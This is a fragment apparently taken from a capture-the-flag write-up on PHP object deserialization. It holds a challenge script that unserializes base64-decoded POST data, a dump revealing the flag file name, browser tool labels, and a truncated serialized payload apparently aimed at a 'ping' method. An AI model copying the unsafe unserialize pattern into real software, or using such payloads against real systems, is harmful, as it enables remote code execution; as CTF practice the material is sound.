 }
}
$ctf=@$_POST['ctf'];
@unserialize(base64_decode($ctf));
?>
array(1) { [0]=> string(25) "flag_831b69012c67b35f.php" }
查看器 控制台 调试器 {} 样式编辑器 性能 内存 存储 无障碍环境
Execution
Post Data Referrer REVERSE HEX BASE64
Post Data
ctf=Tzo0OiJlYXNlIjoyOntzOjEyOiIAZWFzZQBtZXRob2QiO3M6NDoicGluZyI7czoxMDoiA